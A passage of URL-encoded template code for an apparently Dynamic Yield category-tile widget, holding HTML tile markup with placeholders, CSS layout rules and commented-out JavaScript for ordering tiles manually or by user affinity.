20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A